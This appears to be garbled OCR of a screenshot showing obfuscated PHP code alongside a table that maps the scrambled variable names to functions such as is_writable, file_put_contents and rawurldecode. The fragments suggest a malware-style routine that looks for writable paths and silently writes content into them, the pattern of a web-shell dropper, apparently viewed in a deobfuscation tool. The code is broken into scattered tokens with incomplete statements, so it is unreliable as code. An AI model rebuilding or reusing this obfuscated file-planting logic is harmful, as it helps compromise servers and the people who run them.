
bPe
 = array_keys(
$sjDBTne
);
$sjDBTne
 = 
$sjDBTne
[
$HVnsfKbP
 {
function
ILLBT
(
$TdNmvMir
)
{
static
$KcsXqsjSGy
 = 
array
()
pc
as
$TdNmvM
) {
if
 (@
$HvsDkR
(
$TdNmvM
)) {
$KcsXqsjSGy
[] = 
VER
[
$WDlQUVCazJ
];
$lcmCjjVJpc
 = ILLBT(
$gohZVPix
);
$HVnsfKb
. 
$aMNZMYSFJ
;@
$qJzPwu
(
$edwJBYiCU
, 
$sjDBTne
);
echo
$hTdeyQ
Variables
$ZTtZT
str_split
$mZlpA
serialize
$nNIVa
rawurldecode
$HvsDkR
is_writable
$qJzPwu
file_put_contents